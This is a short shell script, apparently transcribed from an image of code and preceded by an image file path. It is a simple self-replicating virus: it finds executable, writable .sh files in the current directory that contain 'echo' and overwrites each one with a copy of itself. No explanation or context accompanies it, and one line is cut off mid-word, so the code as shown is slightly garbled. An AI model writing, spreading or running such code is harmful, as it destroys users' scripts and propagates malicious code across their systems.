 for file in ./*.sh; do
if test -f $file; then
if test -x $file; then
if test -w $file; then
if grep -s echo $file >.mmm; t
cp $0 $file
fi
fi
fi
fi
done
rm .mmm -f